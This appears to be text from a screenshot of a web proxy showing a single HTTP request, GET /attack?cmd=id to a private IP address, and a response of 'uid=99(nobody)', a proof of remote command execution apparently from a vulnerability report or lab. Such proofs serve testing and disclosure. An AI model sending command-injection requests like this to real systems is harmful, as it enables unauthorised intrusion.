 Request
Pretty Raw Hex \n
1 GET http://192.168.40.77:9080/attack?cmd=id HTTP/1.1
2 Host: 192.168.40.77:9080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 uid=99(nobody) gid=99(nobody) groups=99(nobody)
2
3